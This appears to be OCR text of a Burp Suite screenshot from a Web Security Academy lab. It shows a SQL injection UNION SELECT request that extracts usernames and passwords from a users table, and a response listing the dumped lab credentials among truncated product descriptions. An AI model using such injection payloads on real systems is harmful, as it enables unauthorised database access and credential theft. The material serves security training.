 Request
Pretty Raw Hex \n
1 GET /filter?category=
Accessories'+UNION+SELECT+username_wbpptu,password_uvrxkv+FROM+users_pssqck+--+-
HTTP/2
2 Host: 0a91000303a661658157c57200480015.web-security-academy.net
3 Cookie: session=irh032Rf2zWNmtPVSRzZV5qQlcHVt2na
4 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/125.0.6422.60 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a91000303a661658157c57200480015.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es-ES,es;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
79 <th>
administrator
</th>
80 <td>
22v1zj4adyqcszhv8gkd
</td>
81 </tr>
82 <tr>
83 <th>
Cheshire Cat Grin
</th>
84 <td>
We&apos;ve all been there,
find it hard to look intere
friends, and family are say
fake it like a pro. Easy to
one size fits all.
85 Ever glazed over as your pa
the golf course with the bo
will you appear fully engag
will also be the object of
bright, white Cheshire Cat
86 No need to spill the beans
invitation only and is prot
code. In order to maintain
product by changing the siz
guarantee a huge smile to b
87 For those of you unlucky en
smiling teeth we can make s
putty, bite down on it and
&apos;yes&apos; to success
happy as you look.
</td>
88 </tr>
89 <tr>
90 <th>
wiener
</th>
91 <td>
j3i2h1nz16ho00oxr0n9